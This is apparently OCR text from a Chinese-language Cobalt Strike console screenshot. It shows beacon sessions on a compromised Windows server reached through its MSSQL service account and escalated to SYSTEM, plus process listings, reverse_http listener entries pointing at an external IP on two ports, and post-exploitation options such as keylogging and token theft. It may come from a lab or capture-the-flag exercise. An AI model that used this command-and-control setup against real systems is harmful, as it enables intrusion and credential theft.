 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H)
外网ip 内网ip 监听器 用户 计算机名称 备注 进程 pid arch last sleep
39.99.130.76 172.22.8.18 华为云 MSSQLSERVER WIN-WEB beacon.exe 812 x64 92ms Interactive
39.99.130.76 172.22.8.18 华为云 SYSTEM * WIN-WEB beacon.exe 2468 x64 150ms Interactive
39.99.130.76 172.22.8.18 华为云 MSSQLSERVER WIN-WEB beacon.exe 5052 x64 27s 1 minute
事件日志 X Beacon 172.22.8.18@2468 X Files 172.22.8.18@2468 X Processes 172.22.8.18@2468 X
0: [System Process]
4: System
244: smss.exe
344: csrss.exe
420: wininit.exe
548: services.exe
656: svchost.exe
4644: WmiPrvSE.exe
2172: RuntimeBroker.exe
4968: ChsIME.exe
5796: ShellExperienceHost.exe
940: SearchUI.exe
712: svchost.exe
820: svchost.exe
488: rdpclip.exe
860: svchost.exe
948: svchost.exe
1016: svchost.exe
2480: sihost.exe
576: taskhostw.exe
6520: taskhostw.exe
224: svchost.exe
72: svchost.exe
752: svchost.exe
PID PPID 名称 Arch 会话 User
4968 2 WIN-WEB\John
3964 2 WIN-WEB\John
5796 2 WIN-WEB\John
940 2 WIN-WEB\John
6604 0 NT AUTHORITY\SYSTEM
6676 0 NT AUTHORITY\SYSTEM
6684 0 NT AUTHORITY\SYSTEM
6724 0 NT AUTHORITY\SYSTEM
6736 0 NT AUTHORITY\SYSTEM
6344 7140 jusched.exe x86 2 WIN-WEB\John
6496 548 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE
6864 2800 cmd.exe x64 0 NT SERVICE\MSSQLSERVER
2668 6864 conhost.exe x64 0 NT SERVICE\MSSQLSERVER
7024 2800 cmd.exe x64 0 NT SERVICE\MSSQLSERVER
6444 7024 conhost.exe x64 0 NT SERVICE\MSSQLSERVER
5064 2800 cmd.exe x64 0 NT SERVICE\MSSQLSERVER
4952 5064 conhost.exe x64 0 NT SERVICE\MSSQLSERVER
812 5064 beacon.exe x64 0 NT SERVICE\MSSQLSERVER
1180 2800 cmd.exe x64 0 NT SERVICE\MSSQLSERVER
1692 1180 conhost.exe x64 0 NT SERVICE\MSSQLSERVER
5052 1180 beacon.exe x64 0 NT SERVICE\MSSQLSERVER
4524 6344 jucheck.exe x86 2 WIN-WEB\John
3660 812 cmd.exe x64 0 NT SERVICE\MSSQLSERVER
1964 3660 conhost.exe x64 0 NT SERVICE\MSSQLSERVER
选择payload
name payload host port
反弹shell windows/beacon_http/reverse_http 113.45.176.209 7777
华为云 windows/beacon_http/reverse_http 113.45.176.209 8888
选择 添加 帮助
终止 刷新 注入 键盘记录 屏幕截图 令牌窃取 帮助